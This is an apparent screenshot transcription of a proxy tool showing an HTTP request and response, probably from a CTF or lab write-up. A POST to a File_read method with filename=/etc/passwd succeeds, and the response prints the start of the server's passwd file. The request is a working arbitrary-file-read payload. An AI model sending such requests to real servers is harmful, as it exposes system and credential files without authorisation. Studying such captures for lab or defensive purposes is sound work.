 Request
Raw Params Headers Hex
POST /index.php?method=File_read HTTP/1.1
Host: 132.232.75.90
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=3J6Roahxaw%3D%3D
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
filename=/etc/passwd
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 09 Dec 2019 14:17:38 GMT
Server: Apache/2.4.25 (Debian)
Vary: Accept-Encoding
Content-Length: 1731
Connection: close
Content-Type: text/html; charset=UTF-8
File_read<h1 align='center'>welcome guest</h1><code><span style="color:
#000000">
root:x:0:0:root:/root:/bin/bash<br
/>daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br
/>bin:x:2:2:bin:/bin:/usr/sbin/nologin<br
/>sys:x:3:3:sys:/dev:/usr/sbin/nologin<br
/>sync:x:4:65534:sync:/bin:/bin/sync<br
/>games:x:5:60:games:/usr/games:/usr/sbin/nologin<br
/>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br
/>lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br
/>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br